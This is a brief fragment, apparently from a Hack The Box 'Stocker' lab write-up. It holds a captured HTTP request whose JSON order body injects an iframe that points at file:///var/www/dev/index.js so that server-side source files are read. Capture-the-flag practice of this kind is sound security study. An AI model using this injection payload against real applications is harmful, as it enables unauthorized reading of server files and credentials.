 1 POST /api/order HTTP/1.1
2 Host: dev.stocker.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:93.0) Gecko/20100101 Firefox/93.0
4 Accept: */*
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://dev.stocker.htb/stock
8 Content-Type: application/json
9 Origin: http://dev.stocker.htb
10 Content-Length: 234
11 Connection: close
12 Cookie: connect.sid=s%3AYEsGX-CQ5y7ViGSgKpVtFNzyw8bjlSxy.77gYDPJxXO%2BZmPHOrvLRJa85zPZbq1Uj5m5CCdcSBxU
13
14 {
"basket":[
{
"_id":"638f116eeb060210cbd83a8d",
"title":"<iframe src=file:///var/www/dev/index.js height=750px width=750px></iframe>",
"description":"It's a red cup.",
"image":"red-cup.jpg",
"price":32,
"currentStock":4,
"__v":0,
"amount":4
}
]
}